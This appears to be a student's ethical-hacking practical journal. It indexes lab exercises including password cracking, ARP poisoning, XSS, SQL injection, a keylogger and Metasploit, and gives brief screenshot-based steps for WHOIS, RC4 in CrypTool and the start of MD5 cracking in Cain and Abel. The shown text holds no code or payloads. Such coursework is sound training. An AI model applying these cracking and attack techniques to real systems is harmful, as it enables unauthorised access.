|  |  |  |  |  |
| --- | --- | --- | --- | --- |
| Practical No | Topic | Date | Page No | Remark |
| 1 | Use Google and Whois for Reconnaissance | 22-12-2021 | 2 |  |
| 2a | Use CrypTool to encrypt and decrypt passwords using RC4 algorithm | 05-01-2022 | 3-4 |  |
| 2b | Use Cain and Abel for cracking Windows account password using Dictionary attack and to decode wireless network passwords. | 19-01-2022 | 5-9 |  |
| 3a | Run and analyze the output of following commands in Linux – ifconfig, ping, netstat, traceroute | 05-01-2022 | 10-11 |  |
| 3b | Perform ARP Poisoning in Windows | 23-02-2022 | 12-18 |  |
| 4 | Use NMap scanner to perform port scanning of various forms – ACK, SYN, FIN, NULL, XMAS | 09-02-2022 | 19-24 |  |
| 5 | Use Wireshark (Sniffer) to capture network traffic and analyze | 09-02-2022 | 25-27 |  |
| 6 | Simulate persistent cross-site scripting attack | 16-02-2022 | 28-32 |  |
| 7 | Session impersonation using Firefox and Tamper Data add-on. | 19-01-2022 | 33-41 |  |
| 8 | Perform SQL injection attack. | 16-02-2022 | 42-43 |  |
| 9 | Create a simple keylogger using python | 16-02-2022 | 44 |  |
| 10 | Using Metasploit to exploit (Kali Linux) | 23-02-2022 | 45-48 |  |

**Practical** 1.

**AIM:** Use Google and Whois for Reconnaissance

Info: WHOIS is a query and response protocol that is widely used for querying databases that store the registered users or assignees of an Internet resource, such as a domain name, an IP address block or an autonomous system, but is also used for a wider range of other information

Step1: go to who.is



Step2: search for domain of google.com



**Practical 2. a)**

**AIM: Use CrypTool to encrypt and decrypt passwords using RC4 algorithm**

Step1: download cryptools from <https://www.cryptool.org/en/ct1/downloads>



Step2 : install cryptools



Step 3: start cryptool



Step4: add new file and enter a text



Step 5 : encrypt using rc4 algorithm ,enter a key of 8 bits

 



Step 6: Decrypt using rc4 algorithm, and enter key of 8 bits



**Practical b)**

**Aim: Use Cain and Abel for cracking Windows account password using Dictionary attack and to**

**decode wireless network passwords**

info: Cain and Abel was a password recovery tool for Microsoft Windows. It could recover many kinds of passwords using methods such as network packet sniffing, cracking various password hashes by using methods such as dictionary attacks, brute force and cryptanalysis attacks

step1: open cian and abel tool



Open hash calculator



Encrypt a text



Copy the md5 hash

Go to md5 ,select cracker and add to list

